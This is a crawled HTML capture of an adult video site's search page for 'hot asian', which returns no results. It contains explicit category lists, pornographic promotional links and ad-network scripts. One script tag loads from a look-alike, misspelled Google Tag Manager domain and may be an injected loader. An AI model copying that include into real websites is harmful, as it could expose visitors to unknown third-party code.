

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=hot%20asian/
body_size: 7731
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - hot asian - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for hot asian on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=hot+asian/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=hot+asian/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=hot asian" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="hot asian">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=hot+asian/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=hot asian"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=hot asian"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=hot asian"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=hot+asian+pov">hot asian pov</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+big+tits">hot asian big tits</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+threesome">hot asian threesome</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+teen+gets+fucked+on+the">hot asian teen gets fucked on the</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+teen">hot asian teen</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+solo">hot asian solo</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+anal">hot asian anal</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+teen+cam">hot asian teen cam</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+bombshell+rides+a+massive">hot asian bombshell rides a massive</a></li>
			  			  <li><a href="/search/video/?s=hot+asian+deepthroat">hot asian deepthroat</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=hot+asian&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=hot+asian&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=hot+asian&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=hot+asian">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=hot+asian">All</a></li><li><a href="/search/video/?s=hot+asian&c=2">Amateur</a></li><li><a href="/search/video/?s=hot+asian&c=3">Anal</a></li><li><a href="/search/video/?s=hot+asian&c=5">Arab</a></li><li><a href="/search/video/?s=hot+asian&c=4">Asian</a></li><li><a href="/search/video/?s=hot+asian&c=6">Babe</a></li><li><a href="/search/video/?s=hot+asian&c=8">Babysitter</a></li><li><a href="/search/video/?s=hot+asian&c=7">BBW</a></li><li><a href="/search/video/?s=hot+asian&c=9">Big Dick</a></li><li><a href="/search/video/?s=hot+asian&c=10">Big Tits</a></li><li><a href="/search/video/?s=hot+asian&c=11">Blonde</a></li><li><a href="/search/video/?s=hot+asian&c=12">Blowjob</a></li><li><a href="/search/video/?s=hot+asian&c=13">Bondage</a></li><li><a href="/search/video/?s=hot+asian&c=14">Brunette</a></li><li><a href="/search/video/?s=hot+asian&c=52">Cams</a></li><li><a href="/search/video/?s=hot+asian&c=15">Compilation</a></li><li><a href="/search/video/?s=hot+asian&c=16">Creampie</a></li><li><a href="/search/video/?s=hot+asian&c=17">Cumshot</a></li><li><a href="/search/video/?s=hot+asian&c=18">Czech</a></li><li><a href="/search/video/?s=hot+asian&c=19">Deep Throat</a></li><li><a href="/search/video/?s=hot+asian&c=20">Double Penetration</a></li><li><a href="/search/video/?s=hot+asian&c=21">Ebony</a></li><li><a href="/search/video/?s=hot+asian&c=22">Fetish</a></li><li><a href="/search/video/?s=hot+asian&c=23">Fisting</a></li><li><a href="/search/video/?s=hot+asian&c=24">Gangbang</a></li><li><a href="/search/video/?s=hot+asian&c=26">Handjob</a></li><li><a href="/search/video/?s=hot+asian&c=28">Hardcore</a></li><li><a href="/search/video/?s=hot+asian&c=29">Hentai</a></li><li><a href="/search/video/?s=hot+asian&c=27">Homemade</a></li><li><a href="/search/video/?s=hot+asian&c=30">Indian</a></li><li><a href="/search/video/?s=hot+asian&c=31">Interracial</a></li><li><a href="/search/video/?s=hot+asian&c=32">Japanese</a></li><li><a href="/search/video/?s=hot+asian&c=34">Latina</a></li><li><a href="/search/video/?s=hot+asian&c=33">Lesbian</a></li><li><a href="/search/video/?s=hot+asian&c=37">Massage</a></li><li><a href="/search/video/?s=hot+asian&c=38">Masturbation</a></li><li><a href="/search/video/?s=hot+asian&c=35">Mature</a></li><li><a href="/search/video/?s=hot+asian&c=36">Milf</a></li><li><a href="/search/video/?s=hot+asian&c=39">POV</a></li><li><a href="/search/video/?s=hot+asian&c=40">Public</a></li><li><a href="/search/video/?s=hot+asian&c=41">Redhead</a></li><li><a href="/search/video/?s=hot+asian&c=43">Small Tits</a></li><li><a href="/search/video/?s=hot+asian&c=42">Solo</a></li><li><a href="/search/video/?s=hot+asian&c=44">Squirt</a></li><li><a href="/search/video/?s=hot+asian&c=45">Striptease</a></li><li><a href="/search/video/?s=hot+asian&c=46">Teen</a></li><li><a href="/search/video/?s=hot+asian&c=47">Threesome</a></li><li><a href="/search/video/?s=hot+asian&c=48">Toy</a></li><li><a href="/search/video/?s=hot+asian&c=49">Vintage</a></li><li><a href="/search/video/?s=hot+asian&c=51">VR Porn</a></li><li><a href="/search/video/?s=hot+asian&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;hot asian&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=hot+asian"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=hot+asian&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=hot+asian&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=hot+asian&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=hot+asian&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=hot+asian&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=hot+asian" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=hot+asian&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=hot asian/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
